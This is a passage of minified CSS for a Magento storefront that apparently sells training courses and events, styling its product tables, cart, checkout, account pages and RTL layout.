.actions{float:left}.rtl .minicart-items .product-item-details{padding-left:0;padding-right:88px}.rtl .minicart-items .product>.product-item-photo,.rtl .minicart-items .product>.product-image-container{float:right}.rtl .productlist-widget ul.etabs .tab{text-align:right}.rtl .productlist-widget .owl-nav{left:15px;right:auto}.rtl .scrollup{right:auto;left:10px}.rtl .filter-options-title{padding:10px 10px 0 40px}.rtl .list.products-list .product-block .product-item-details{padding-left:0;padding-right:30px;text-align:right}.rtl #layered-filter-block .swatch-option{float:right}.rtl .cart.table-wrapper .product-item-photo{padding-left:20px;padding-right:0}.rtl .authentication-wrapper{float:left;text-align:left}.rtl .checkout-index-index #checkout .opc-wrapper{padding-left:30px;padding-right:0}.rtl ul.list-social li a .fa{margin-left:-3px;margin-right:0}.rtl .ves-menu .ves-vertical .dropdown>.dropdown-menu{right:100% !important;left:auto !important}.rtl .ves-menu .ves-vertical li.level0>a .caret{left:20px;right:auto}.rtl .ves-menu .ves-vertical .dropdown-menu{box-shadow:-4px 2px 6px rgba(0,0,0,.2)}.rtl .ves-menu .ves-vertical li.level0.dropdown:hover:before{left:-2px;right:auto}.rtl .ves-menu .ves-vertical .icon-left{margin-right:0;margin-left:15px}.rtl .block-info .product-block .product-item-info{text-align:right}.rtl .block-info .product-block .product-item-info .product-image{float:right;padding-left:7%;padding-right:0}.rtl .header2 .block-search{margin-right:0;margin-left:15px}.rtl .vertical-menu .block .block-title strong:before{left:8%;right:auto}.rtl .blog-posts .post-date:before,.rtl .blog-posts .post-comment:before{right:0;left:auto}.rtl .blog-posts .post-date,.rtl .blog-posts .post-comment{padding-left:0;padding-right:22px}.rtl .block-success .widget-images{padding-left:0;padding-right:10%}.rtl .block-success .widget-images .img-animation{left:1px;right:auto}@media (max-width:767px){.text-xs-left{text-align:left}.text-xs-right{text-align:right}.text-xs-center{text-align:center}.text-xs-justify{text-align:justify}}@media (min-width:768px){.text-sm-left{text-align:left}.text-sm-right{text-align:right}.text-sm-center{text-align:center}.text-sm-justify{text-align:justify}}@media (min-width:992px){.text-md-left{text-align:left}.text-md-right{text-align:right}.text-md-center{text-align:center}.text-md-justify{text-align:justify}}@media (min-width:1200px){.text-lg-left{text-align:left}.text-lg-right{text-align:right}.text-lg-center{text-align:center}.text-lg-justify{text-align:justify}}.navbar-brand{padding:12px 9px}.navbar-brand .nav-toggle{display:none}.navbar-collapse.collapse .navbar-right a{border:1px solid #fff;padding:5px 20px;margin:9px 0 0 10px;border-radius:4px;text-transform:uppercase}.navbar-collapse.collapse.in .navbar-right a{margin:9px 0 0 10px;border-radius:4px;text-transform:uppercase}div.footer{display:none}.full-width{width:100vw;position:relative;margin-left:-50vw;left:50%}img.footer-main-logo-img{width:85%;max-width:218px}.ves-productshow .page-title-wrapper{padding:0;color:#000}.ves-productshow .page-title-wrapper .page-title{font-size:27px;margin:10px 0 0}.ves-productshow .page-title-wrapper .page-title small{color:#000}.titleHolder{margin:16px 0 30px}.product-info-main .box-tocart{width:100%}.product-info-main .box-tocart .actions{display:contents;float:right}.eventDateHolder{width:100%;margin:0;display:grid;place-items:center;float:left;background:linear-gradient(to right,#1a74b1 0%,#4092be 35.78%,#62b0cc 64.94%,#79c6d7 100%);color:#fff;padding:20px 0;color:#fff}.eventDate{float:left;border:1px solid #fff;margin:0 20px 0 0;padding:8px 38px;border-radius:8px}.eventLocation{float:left;line-height:23px;margin-top:7px}.eventLocation img{max-height:23px;width:23px;margin-right:7px}@media (max-width:767px){.eventLocation{text-align:center;width:100%}}.product-info-main .price-box .price-wrapper .price{font-weight:400 !important;font-weight:300 !important}.product.info.detailed{margin-bottom:0}.page-layout-1column .product.media{display:none}.catalog-product-view .ves-contactshow{font-family:"Merriweather",sans-serif;background-color:#d36816;color:#fff;padding:10px 0}.catalog-product-view .ves-contactshow .btn-default{border:1px solid #fff;background:0 0;color:#fff;border-radius:0;text-shadow:none}.catalog-product-view .ves-contactshow span.col-md-6.text-md-right.col-xs-12.text-xs-center{line-height:35px}.catalog-product-view #sessiondetails table{table-layout:fixed}.catalog-product-view #sessiondetails table th{font-size:10px;line-height:18px;padding:11px 5px}@media (min-width:768px){.catalog-product-view #sessiondetails table th{font-size:14px;line-height:24px;padding:11px 10px}}.catalog-product-view #sessiondetails table th span:first-of-type{display:block}@media (min-width:768px){.catalog-product-view #sessiondetails table th span:first-of-type{display:inline-block;margin-right:30px}}.catalog-product-view #sessiondetails table td.col{position:relative;padding:11px 5px}@media (min-width:768px){.catalog-product-view #sessiondetails table td.col{padding:11px 10px}}.catalog-product-view #sessiondetails table td.col .product-item-name{font-size:12px;margin-bottom:30px;padding-left:0;padding-top:50px;background-size:30px;background-position:top center;line-height:16px}@media (min-width:768px){.catalog-product-view #sessiondetails table td.col .product-item-name{font-size:14px;margin-bottom:10px;padding-left:42px;padding-top:0;background-size:contain;background-repeat:no-repeat;background-position:left center;line-height:30px}}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.catalog-product-view .additional-attributes-wrapper .column-middle{padding:0 15px}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper .column-middle{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}}.catalog-product-view .additional-attributes-wrapper .column-left{display:none}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper .column-left{display:block;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{text-align:right;width:90%;margin-left:auto}.catalog-product-view .additional-attributes-wrapper .column-right{display:none}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper .column-right{display:block;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{text-align:left;width:90%;margin-right:auto}.catalog-product-view .additional-attributes-wrapper .column-right .map-container{text-align:left;width:90%;margin-right:auto}.footer-subscribe{padding:7px 22px;text-transform:uppercase;border:1px solid #fff;border-radius:3px;margin-top:10px;display:inline-block}.navbar-nav{font-weight:700}.templateDetails p{min-height:14px}.templateDetails p b{margin-top:10px;clear:both;float:left;width:100%}.templateDetails p:first-child{margin-top:-10px}.gmnoprint{display:none}.additional-attributes-wrapper .templateDetails p:first-child{margin-top:0}li.footer_socialIcons a{margin:16px 18px 8px 0}li.footer_socialIcons a:last-child{margin-right:0}li.footer_socialIcons a i{font-size:20px}.footer-social .block-title:after{content:' ';height:14px;float:left;clear:both;width:100%}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th:before{display:none}.espl-onepage-checkout-container .espl-wrapper .espl-checkout-shipping-address{width:66%}.cart-summary .block .fieldset .field:not(.choice)>.control{display:flex;width:210px;margin:0 auto 20px}*{-webkit-transition:all .2s;transition:all .2s}.bg-gray{padding:0;background-image:url('../../frontend/Venustheme/fasony/en_US/images/arrow-down.svg');background-color:#f5f5f5;cursor:pointer}.bg-gray.collapsed{background-image:url('../../frontend/Venustheme/fasony/en_US/images/arrow-side.svg');background-color:#f5f5f5;cursor:pointer}.bg-gray[data-target^="#build"]{background-color:#dba028}.bg-gray[data-target^="#design"]{background-color:#dba028}.bg-gray[data-target^="#focus"]{background-color:#cb2128}.bg-gray[data-target^="#business-drivendataanalysis"]{background-color:#039da1}.bg-gray[data-target^="#foundations"]{background-color:#1f61a3}.bg-gray[data-target^="#partner_4373"]{background-color:#1f61a3}.bg-gray[data-target^="#launch"]{background-color:#2b9246}.bg-gray[data-target^="#market"]{background-color:#622e77}.bg-gray[data-target^="#price"]{background-color:#f37722}.bg-gray[data-target^="#thebusinessofdatascience"]{background-color:#33ada7}.bg-gray[data-target^="#advancedmachinelearning"]{background-color:#298e9f}.bg-gray[data-target^="#aiwithtensorflow"]{background-color:#6ea8a6}.bg-gray[data-target^="#datavisualizationwithpython"]{background-color:#87c1c4}.bg-gray[data-target^="#essentialdatatools"]{background-color:#1b6777}.bg-gray[data-target^="#practicalmachinelearning"]{background-color:#2580a0}.bg-gray[data-target^="#introtopython"]{background-color:#244873}.bg-gray[data-target^="#pragmaticalumnicommunity"]{background-color:#2765a7}.bg-gray[data-target^="#partner_3626"]{background-color:#bec2c5}.bg-gray[data-target^="#leveluppowerskillsforinfluencingleadinganddevelopingyourself"]{background-color:#bec2c5}.bg-gray[data-target^="#partner_3627"] leveluppowerskillsinfluenceleadanddevelopyourselfdifferently{background-color:#bec2c5}.bg-gray[data-target^="#insight"]{background-color:#bec2c5}.bg-gray[data-target^="#datascienceforbusinessleaders"]{background-color:#bec2c5}.bg-gray[data-target^="#businessstrategydesign"]{background-color:#bec2c5}.bg-gray[data-target^="#influencethroughstorytelling"]{background-color:#bec2c5}.bg-gray[data-target^="#aitrainingforproductprofessionals"]{background-color:#bec2c5}.bg-gray[data-target^="#partner_9447"]{background-color:#bec2c5}.in[id^=design] .lable2:before,.collapsing[id^=design] .lable2:before{background-color:#dba028}.in[id^=build] .lable2:before,.collapsing[id^=build] .lable2:before{background-color:#dba028}.in[id^=focus] .lable2:before,.collapsing[id^=focus] .lable2:before{background-color:#cb2128}.in[id^=foundations] .lable2:before,.collapsing[id^=foundations] .lable2:before{background-color:#1f61a3}.in[id^=partner_4373] .lable2:before,.collapsing[id^=partner_4373] .lable2:before{background-color:#1f61a3}.in[id^=launch] .lable2:before,.collapsing[id^=launch] .lable2:before{background-color:#2b9246}.in[id^=market] .lable2:before,.collapsing[id^=market] .lable2:before{background-color:#622e77}.in[id^=price] .lable2:before,.collapsing[id^=price] .lable2:before{background-color:#f37722}.in[id^=thebusinessofdatascience] .lable2:before,.collapsing[id^=thebusinessofdatascience] .lable2:before{background-color:#33ada7}.in[id^=advancedmachinelearning] .lable2:before,.collapsing[id^=advancedmachinelearning] .lable2:before{background-color:#298e9f}.in[id^=aiwithtensorflow] .lable2:before,.collapsing[id^=aiwithtensorflow] .lable2:before{background-color:#6ea8a6}.in[id^=datavisualizationwithpython] .lable2:before,.collapsing[id^=datavisualizationwithpython] .lable2:before{background-color:#87c1c4}.in[id^=essentialdatatools] .lable2:before,.collapsing[id^=essentialdatatools] .lable2:before{background-color:#1b6777}.in[id^=practicalmachinelearning] .lable2:before,.collapsing[id^=practicalmachinelearning] .lable2:before{background-color:#2580a0}.in[id^=introtopython] .lable2:before,.collapsing[id^=introtopython] .lable2:before{background-color:#244873}.in[id^=pragmaticalumnicommunity] .lable2:before,.collapsing[id^=pragmaticalumnicommunity] .lable2:before{background-color:#2765a7}.in[id^=partner_3626] .lable2:before,.collapsing[id^=partner_3626] .lable2:before{background-color:#6d6f70}.in[id^=partner_3627] .lable2:before,.collapsing[id^=partner_3627] .lable2:before{background-color:#6d6f70}.in[id^=insight] .lable2:before,.collapsing[id^=insight] .lable2:before{background-color:#6d6f70}.in[id^=datascienceforbusinessleaders] .lable2:before,.collapsing[id^=datascienceforbusinessleaders] .lable2:before{background-color:#6d6f70}.in[id^=businessstrategydesign] .lable2:before,.collapsing[id^=businessstrategydesign] .lable2:before{background-color:#6d6f70}.in[id^=influencethroughstorytelling] .lable2:before,.collapsing[id^=influencethroughstorytelling] .lable2:before{background-color:#6d6f70}.in[id^=aitrainingforproductprofessionals] .lable2:before,.collapsing[id^=aitrainingforproductprofessionals] .lable2:before{background-color:#6d6f70}.in[id^=partner_9447] .lable2:before,.collapsing[id^=partner_9447] .lable2:before{background-color:#6d6f70}.title-font{font-family:"Merriweather",sans-serif;font-size:14px;margin-bottom:10px;font-weight:700}.address{margin:10px 0 0}.address strong{color:#525f69}.table.grouped .col.qty .control.qty .qty{width:67px !important}tr.totals.shipping.excl,.checkout-shipping-method,fieldset.fieldset.rate,.table-totals tr.totals{display:none}.publish-events-eventlist .col-md-12 h1{font-size:22px;margin:0 0 10px}.publish-events-eventlist .eveDetails strong{font-weight:400;color:#333}.page-main{width:100%;max-width:1366px;padding-left:9px;padding-right:9px;margin:0 auto}.navbar.navbar-default .container{width:100%;max-width:1366px}.page-footer .container{width:100%;max-width:1366px}.cart-events__filter{background:#02b0ef;color:#fff;padding:6px 0 16px}.cart-events__filter .cart-events__filter-header{color:#fff;margin:16px 0 0;padding:0;font-size:20px;font-weight:700;font-family:"Open Sans",sans-serif}.cart-events__filter .cart-events__filter-clear-button{background-color:transparent;cursor:pointer;text-decoration:underline;text-transform:none;border-style:none;color:#fff;margin-top:7px;padding-bottom:3px;padding-left:0}.cart-events__filter option{color:#333}.cart-events__filter select{margin-top:10px}table.responsive.course-event-list{width:100%}table.responsive.course-event-list tr:nth-of-type(odd){background:#eee}table.responsive.course-event-list .table-header{height:3.5rem}table.responsive.course-event-list th{background:#fff;color:#1a224e;font-weight:700;padding:6px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-align:left;vertical-align:middle}table.responsive.course-event-list .city-width{width:20%}table.responsive.course-event-list .date-width{width:130px}table.responsive.course-event-list .boarder-left{border-left:1px solid #ccc}table.responsive.course-event-list .boarder-right{border-right:1px solid #ccc}table.responsive.course-event-list .city-name-wrapper{border:solid 1px #00a651;background-color:#00a651;min-height:35px;max-width:210px;text-align:center;padding:0;margin-right:0}table.responsive.course-event-list .icon-image-size{height:30px;width:30px}table.responsive.course-event-list td{padding:6px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-align:left;vertical-align:middle}table.responsive.course-event-list td a{color:#2e70af;text-decoration:none;font-family:'Open Sans',Verdana,Arial,sans-serif;font-weight:600;-moz-transition:color .25s;-o-transition:color .25s;-webkit-transition:color .25s;transition:color .25s}table.responsive.course-event-list .city-name-wrapper>a{position:relative;line-height:35px;color:#fff !important}ul.footer-social-list{list-style-type:none;padding-left:0}div.partner_4373{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_4373.svg')}div.business-drivendataanalysis{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/BusinessDrivenDataAnalysis.svg')}div.foundations{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Foundations.svg')}div.focus{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Focus.svg')}div.design{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Design.svg')}div.build{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Build.svg')}div.market{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Market.svg')}div.launch{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Launch.svg')}div.price{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Price.svg')}div.pragmaticalumnicommunity{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/pragmaticalumnicommunity.svg')}div.leveluppowerskillsforinfluencingleadinganddevelopingyourself{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/leveluppowerskills.svg')}div.partner_3626{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_3626.svg')}div.partner_3627{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_3627.svg')}div.insight{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/insight.svg')}div.datascienceforbusinessleaders{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/datascienceforbusinessleaders.svg')}div.businessstrategydesign{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/businessstrategydesign.svg')}div.influencethroughstorytelling{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/influencethroughstorytelling.svg')}div.aitrainingforproductprofessionals{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/GAI_logo_blue.svg')}div.partner_9447{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/partner_9447.svg')}.product-thumb{background-repeat:no-repeat;width:100%;min-width:30px;height:30px;background-position:center}ul.nav.navbar-nav:first-child{font-size:16px}.form.form-shipping-address .fieldset.address:before,.form.form-shipping-address .fieldset.address:after{content:'';display:table}.form.form-shipping-address .fieldset.address:after{clear:both}.cart-container .cart-discount table>tbody>tr>td:first-child{width:21%}@media only screen and (min-width:768px){.cart-container .cart-summary{width:40%}.cart-container .cart-discount{width:60%;padding-right:30px}.cart-container .cart-discount .form-horizontal table>tbody>tr>td{vertical-align:middle}.cart-container .cart-discount .form-horizontal table>tbody>tr>td .control-label{padding-top:0}}.panel-body .contactblock.inner .add_delete .fa{margin-bottom:0;margin-top:15px}.cart-discount{border-top:0}.cart-discount .form-horizontal h4{font-family:"Merriweather",sans-serif;font-size:18px;font-weight:600;line-height:1.1;text-transform:capitalize}.cart-summary>.title{font-family:"Merriweather",sans-serif;font-size:18px;font-weight:600;line-height:1.1;text-transform:capitalize}.cart-summary .checkout-methods-items .action.primary.checkout{width:auto}.cart-summary .checkout-methods-items .order-summer-description{padding:20px 20px 0;text-align:left}@media (min-width:768px){.cart-summary .checkout-methods-items .order-summer-description{padding:20px 0 0}}.cart-summary .checkout-methods-items .order-summer-description p{text-align:left;margin-bottom:0}.cart-summary .checkout-methods-items .order-summer-description p strong{font-weight:700;color:red}.checkout-cart-index .cart-discount .col .product-item-name{background-position:left center;padding-right:50px;font-size:24px}.checkout-cart-index .cart-discount .col .product-item-name.pragmaticalumnicommunity{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/pragmaticalumnicommunity-new.svg') !important;background-size:40px 40px !important;background-position:left 10px center !important}.checkout-cart-index .panel.panel-info .panel-heading{background-color:#f5f5f5 !important}.checkout-cart-index .panel.panel-info .panel-heading .panel-title{font-family:"Merriweather",sans-serif;font-size:18px;font-weight:600;line-height:1.1;text-transform:capitalize}.checkout-cart-index .cart-container .cart-summary .table.data.grouped tbody tr td:first-of-type{width:60%}.checkout-cart-index .cart-container .cart-summary .table.data.grouped tbody tr td{width:20%;vertical-align:middle !important}.product-info-main .product-add-form{padding:20px 0 0}.product-info-main .product-add-form .table-wrapper.grouped{min-height:.01%;overflow-x:auto}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped{margin-bottom:0}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.cou{width:38%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.doc{width:12%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.time{width:20%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.tax{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.qty{width:10%}.page-footer{padding:10px 0 0}.page-footer a{font-size:10px}.page-footer .full-width{background:#37434c;padding:16px}.page-footer .full-width a{font-size:14.4px;font-weight:600;border-right:1px solid #fff;padding-right:8px;margin-right:8px;text-decoration:none}.page-footer .full-width a:hover{color:#df6f3c !important;text-decoration:none}.page-footer .full-width .footer-left a:last-of-type{border-right:1px solid transparent}.page-footer .full-width .footer-right a{border-right:none;padding-right:16px;margin-right:0}.page-footer .footer-copyright{font-size:14.4px;color:#aaa;padding-right:16px}.checkout-index-index .column.main{padding-bottom:0}.checkout-index-index #checkout .opc-wrapper{width:60%}.checkout-index-index .form-login{margin-top:20px;margin-bottom:20px}.checkout-index-index .form-login .field{margin:0}.checkout-index-index .form-login .field .control._with-tooltip{width:100%}.checkout-index-index .checkout-shipping-address+.checkout-shipping-method{margin:0 !important}.checkout-index-index .checkout-shipping-address+.checkout-shipping-method div#checkout-shipping-method-load{padding:0}.checkout-index-index .form.methods-shipping .actions-toolbar{text-align:center;display:none}.checkout-index-index .form.methods-shipping .actions-toolbar .primary{float:none}.checkout-index-index .step-content{margin:0}.checkout-index-index .checkout-payment-method .ccard>.field{margin:0 0 15px}.checkout-index-index .checkout-payment-method .ccard>.field:last-of-type{margin:0}.checkout-index-index .checkout-payment-method .ccard .number .input-text{width:40%}.checkout-index-index .checkout-payment-method .payment-method .primary{float:none;display:none}.checkout-index-index .checkout-payment-method .payment-method-billing-address{margin:0}.checkout-index-index .form-shipping-address{margin-top:0;margin-bottom:0}.checkout-index-index .form-shipping-address .form-shipping-address .field .control{width:80%}.checkout-index-index .form-shipping-address .fieldset.address .field .control{width:80%}.checkout-index-index .form-shipping-address .fieldset.address .field .control .field .control{width:100%}.checkout-index-index .form-shipping-address .fieldset.address .field.street .field:last-of-type{margin-bottom:0 !important;margin-top:0}.checkout-index-index .opc-wrapper{margin:0}.checkout-index-index .opc-wrapper .step-title{background-color:#f5f5f5}.checkout-index-index .checkout-container .OderSummaryWrapper{width:40%;padding:12px 20px 25px}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{text-align:center}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger .action.primary{display:inline-block;line-height:22px;padding:14px 17px;font-size:18px;min-width:215px}.checkout-index-index .checkout-container .OderSummaryWrapper .table.data.grouped tbody tr td:first-of-type{width:60%}.checkout-index-index .checkout-container .OderSummaryWrapper .table.data.grouped tbody tr td{width:20%;vertical-align:middle !important}.checkout-index-index .checkout-container .form.form-login{padding-bottom:0}.checkout-index-index .checkout-container .form.form-login .fieldset .actions-toolbar{text-align:center}.checkout-index-index .checkout-container .form.form-login .fieldset .actions-toolbar .primary{float:none}.checkout-index-index .checkout-container .form.form-login .field{margin-bottom:15px}.checkout-index-index .checkout-container .form.form-login .action.login.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem;margin-top:0;margin-bottom:15px}.checkout-onepage-success .page-main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1}.checkout-onepage-success .page-main .columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1}.checkout-onepage-success .page-main .columns .column.main{padding:10px;max-width:450px}.checkout-onepage-success .page-main .columns .column.main .checkout-success{margin-top:10px}.checkout-onepage-success .page-main .columns .column.main .action.primary{border-radius:3px}.checkout-onepage-success .page-main .columns .column.main #registration{display:none}.attendeeCopy{margin-top:-58px}.setHW{min-width:237px}@media (max-width:1200px){.product-info-main .product-add-form .table-wrapper.grouped{padding-left:0;padding-right:0}.product-info-main .product-add-form .box-tocart{padding-right:15px;padding-left:15px}.page-footer .footer-main-logo.visible-lg-inline{display:inline-block !important}}@media only screen and (max-width:992px){.checkout-index-index .checkout-container .OderSummaryWrapper{width:100%}.checkout-index-index .checkout-container .opc-wrapper{width:100% !important;padding-right:0}.cart-container .cart-summary{width:100%;top:auto !important}.cart-container .cart-discount{width:100%}.product-info-main .product-add-form .table-wrapper.grouped{overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;padding-left:0;padding-right:0}.product-info-main .product-add-form .table-wrapper.grouped .table>thead>tr th{white-space:nowrap}.product-info-main .product-add-form .table-wrapper.grouped .table>tbody>tr td{white-space:nowrap}.product-info-main .product-add-form .table-wrapper.grouped .table>tbody>tr td.cou{white-space:normal}}@media only screen and (max-width:767px){.checkout-onepage-success .action.primary{width:100%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.pri{width:90px}.checkout-index-index .form-shipping-address{margin:0;padding:0}.checkout-index-index .form-shipping-address .form-shipping-address .field .control{width:100%}.checkout-index-index .field .label{float:none;width:auto}.checkout-index-index .field .control{float:none;width:100%}.checkout-index-index .form.form-shipping-address .fieldset.address .field .label{float:none;width:auto;margin-top:0}.checkout-index-index .form.form-shipping-address .fieldset.address .field .control{float:none;width:100%}.checkout-index-index .form-login{margin-top:0;margin-bottom:0}.checkout-container .OderSummaryWrapper{width:100%}.opc-estimated-wrapper{display:none}.product-info-main .product-add-form{padding-bottom:10px}.product-info-main .product-add-form .table-wrapper.grouped{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.product-info-main .product-add-form .box-tocart{display:table;padding-right:9px;padding-left:9px}.checkout-index-index .checkout-payment-method .ccard .number .input-text{width:60%}.cart-summary .block.discount{padding-left:15px;padding-right:15px}.page-footer footer .container .row{text-align:center}.cart-totals .totals>tbody>tr td{border-top:1px solid #ddd !important}.contactblock.inner .row .col-sm-6 .formField{margin-bottom:15px}.contactblock.inner .row .col-sm-6:last-of-type .formField{margin-bottom:0}}@media only screen and (max-width:639px){.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){display:table}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:table-row-group}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:table-row}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td{vertical-align:middle;padding-bottom:5px !important}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td .product-item-name{font-size:14px;line-height:normal;padding-left:0;background:0 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>th.col.time{display:none !important}.opc-wrapper .step-title{padding-bottom:13px}.attendeeWrapper table{display:block}.attendeeWrapper table>tbody{display:block}.attendeeWrapper table>tbody>tr{display:block}.attendeeWrapper table>tbody>tr>td{display:block}.attendeeWrapper table>tbody>tr>td select.input-sm{width:100% !important;max-width:260px}.catalog-product-view .product-add-form .table-wrapper.grouped .table.data.grouped>thead>tr>th.col.time{display:none !important}}fieldset[data-bind$=isPasswordVisible]{display:none !important}span[data-bind^=fadeVisible]{display:none !important}.checkout-cart-index .messages{margin-top:18px}.customer-account-create .pageTitle{margin:20px 0 0}.customer-account-create .pageTitle .primary{font-size:26px;text-align:center;font-weight:700}.customer-account-create .privacySection{float:left;margin-top:-30px}.customer-account-create .privacySection input#is_subscribed{float:left;margin-right:8px}.customer-account-create .privacySection button.action.submit.primary{margin-top:8px;float:left}.customer-account-create .fieldset .field{margin:0 0 18px}.customer-account-login .block-customer-login{margin:70px 25%}.customer-account-login .login-container{margin-bottom:70px}.customer-account-login .login-container .fieldset .field .control{width:auto}.customer-account-login .login-container .fieldset:after{margin-top:0 !important}.customer-account-login #block-customer-login-heading{font-family:"Open Sans",sans-serif;font-weight:700 !important}.customer-account-login .fieldset .field{margin:0 0 18px}.customer-account-login .block-content{padding:0 0 15px}.action.primary:hover,.action.primary:active,.action.primary:focus{background:#5796d3 !important;border-color:#5796d3 !important}.navbar-collapse.collapse{border:0}.collapse.in,.collapsing{margin-bottom:0;padding:0}@media only screen and (max-width:925px){.navbar-header{float:none}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);border:0}.navbar-collapse.collapse{display:none !important;border:0}.navbar-collapse.collapse[aria-expanded=true]{display:block !important}.navbar-nav{float:none !important;margin:7.5px -15px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.navbar-collapse.collapse.in .navbar-right a{border:0 solid #fff;padding:10px 15px}}@media only screen and (max-width:992px){.cart-summary .checkout-methods-items,.checkout-index-index .checkout-methods-items,.product-info-main .checkout-methods-items,.cart-summary .checkout-container .OderSummaryWrapper .actions-toolbar-trigger,.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger,.product-info-main .checkout-container .OderSummaryWrapper .actions-toolbar-trigger,.cart-summary .product-add-form .box-tocart,.checkout-index-index .product-add-form .box-tocart,.product-info-main .product-add-form .box-tocart{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;left:0;padding:20px 0}.cart-summary .product-add-form .box-tocart,.checkout-index-index .product-add-form .box-tocart,.product-info-main .product-add-form .box-tocart{margin-bottom:0}.checkout-cart-index .page-wrapper,.checkout-index-index .page-wrapper,.catalog-product-view .page-wrapper{margin-bottom:92px}.customer-account-create .fixMe{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;left:0;padding:10px 0}.customer-account-create .fixMe button.action.submit.primary{width:61px;margin:0 auto;float:none;display:block}.customer-account-create .page-wrapper{margin-bottom:50px}}.fieldsetFew{margin:30px 30px 30px 0}.fieldsetFew,.fieldset.create.account{width:48%;float:left;margin-top:30px}@media only screen and (max-width:838px){.fieldsetFew,.fieldset.create.account{width:100%}}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:20px}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:10px}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action=save-address]{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for=repeat_order_cc_number]+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:30px}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:10px 10px 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:25px}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:10px 0;padding:0 20px}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:30px}.account.vault-cards-listaction 